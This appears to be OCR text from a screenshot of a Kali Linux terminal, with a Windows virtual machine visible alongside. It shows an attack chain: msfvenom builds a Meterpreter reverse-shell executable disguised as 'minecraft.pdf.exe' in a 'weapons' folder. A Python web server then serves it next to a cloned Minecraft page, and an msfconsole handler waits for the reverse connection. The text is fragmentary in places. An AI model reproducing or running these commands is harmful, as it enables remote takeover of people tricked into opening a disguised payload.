 192.168.255.99 - Remote Desktop Connection
~/Documents/Impact/w...
3
qterminal
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform windows
L f exe -o minecraft.pdf.exe
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/Impact/weapons]
└─$ ls
Minecraft_files Minecraft.html Minecraft.html.org minecraft.pdf.exe
┌──(kali㉿kali)-[~/Documents/Impact/weapons]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/Impact/weapons]
└─$ sudo msfconsole -q -x "use multi/handler;set PAYLOAD windows/x64/meterpreter/rev
erse_tcp;set ;exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
LHOST ⇒
LPORT ⇒
[*] Started reverse TCP handler on 19
Windows 10 x64-Wifi-A - VMware Workstation 16 Player (Non-commercial use only)
Player
Recycle Bin
OPSWAT
Webex
Type here to search
17°C
6:36 PM
7/18/2022
1